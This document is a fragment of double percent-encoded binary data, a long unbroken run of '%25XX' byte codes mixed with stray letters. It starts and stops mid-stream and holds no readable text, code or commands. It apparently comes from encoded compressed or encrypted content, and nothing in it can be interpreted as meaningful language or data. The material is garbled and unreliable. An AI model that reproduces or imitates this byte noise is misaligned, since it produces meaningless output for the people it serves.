2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E